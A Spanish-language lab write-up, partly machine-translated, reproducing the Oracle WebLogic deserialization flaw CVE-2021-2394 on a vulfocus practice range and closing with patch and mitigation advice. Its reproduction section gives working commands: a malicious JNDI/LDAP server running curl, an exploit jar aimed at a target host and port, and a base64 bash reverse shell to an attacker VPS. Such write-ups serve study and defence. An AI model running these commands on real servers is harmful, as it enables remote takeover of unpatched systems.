1. Visión general de la vulnerabilidad

Oracle lanzó oficialmente el Aviso de actualización de seguridad de julio de 2021, que reveló que existen vulnerabilidades de alto riesgo en los componentes de WebLogic y que los atacantes pueden atacar los componentes vulnerables del servidor WebLogic a través de los protocolos IIOP y T3 sin autorización. Un atacante que explotara con éxito esta vulnerabilidad podría apoderarse de WebLogic Server.

Esta es una vulnerabilidad de deserialización secundaria. Las cadenas de llamadas de CVE-2020-14756 y CVE-2020-14825 se combinan para formar una nueva cadena de llamadas para eludir la lista negra de weblogic.

2. Ámbito de influencia

Servidor Oracle WebLogic 10.3.6.0.0

Servidor Oracle WebLogic 12.1.3.0.0

Servidor Oracle WebLogic 12.2.1.3.0

Servidor Oracle WebLogic 12.2.1.4.0

Servidor Oracle WebLogic 14.1.1.0.0

3. Reproducir el entorno



campo de tiro en línea vulfocus

4. Recurrencia de la vulnerabilidad

Las siguientes herramientas son necesarias para la reproducción:

Inyección JDNI: https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

Explotación: https://download.csdn.net/download/qq_41904294/87667743

Inicie el campo de tiro y verifique si el entorno está listo (versión repro: 12.2.1.3.0)



Use JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar para abrir un servicio ldap malicioso, déjelo ejecutar un curl aquí

instrucción



java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl vpsip" -A vpsippython3 inicia un servicio http





python3 -m http.server 80Inyección maliciosa usando herramientas de explotación

java -jar weblogic\ tools.jar -H 123.58.224.8 -P 30706 -payload 20212394 -jndi ldap://x.x.x.x:1389/xxx

# -H是目标地址(weblogicServerIP) -P是目标端口 -jndl 是开启的ldap服务地址

Como puede ver, el comando curl se ejecutó con éxito

caparazón de rebote



JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar abre un servicio ldap

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,base64加密的反弹shell指令}|{base64,-d}|{bash,-i}" -A VPSipSwiss Army Knife comienza a monitorear por adelantado y usa el conjunto de herramientas para permitir que el objetivo cargue el servicio ldap y realice una operación de shell inversa



Rebote con éxito, leer bandera

Rebote con éxito, leer bandera

5. Sugerencia de reparación

actualización de parche

Oracle ha lanzado parches para corregir las vulnerabilidades mencionadas anteriormente. Consulte el anuncio oficial para descargar los parches de actualización para los productos afectados a tiempo, y consulte el archivo Léame en el paquete de instalación del parche para instalar y actualizar para garantizar una efectividad a largo plazo. proteccion.

Nota: el parche oficial de Oracle requiere que el usuario tenga una cuenta con licencia del software original. Después de iniciar sesión en https://support.oracle.com con esta cuenta, puede descargar el parche más reciente.

Mitigación Temporal

Si el usuario no puede instalar el parche de actualización temporalmente, la vulnerabilidad puede protegerse temporalmente con las siguientes medidas:

(1) Restringir el acceso al protocolo T3

Los usuarios pueden bloquear temporalmente los ataques que aprovechan las vulnerabilidades del protocolo T3 controlando el acceso al protocolo T3. WebLogic Server proporciona un filtro de conexión predeterminado llamado weblogic.security.net.ConnectionFilterImpl. Este filtro de conexión acepta todas las conexiones entrantes. Puede configurar reglas a través de este filtro de conexión para controlar el acceso a los protocolos T3 y T3s.

(2) Deshabilitar el protocolo IIOP

Los usuarios pueden bloquear ataques que explotan vulnerabilidades en el protocolo IIOP deshabilitando el protocolo IIOP.

Link de referencia

https://www.oracle.com/security-alerts/cpujul2021.html#AppendixFMW